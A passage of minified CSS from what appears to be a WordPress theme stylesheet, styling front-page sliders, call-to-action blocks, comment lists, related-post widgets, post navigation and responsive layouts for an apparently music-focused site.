.slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image .entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar #secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid 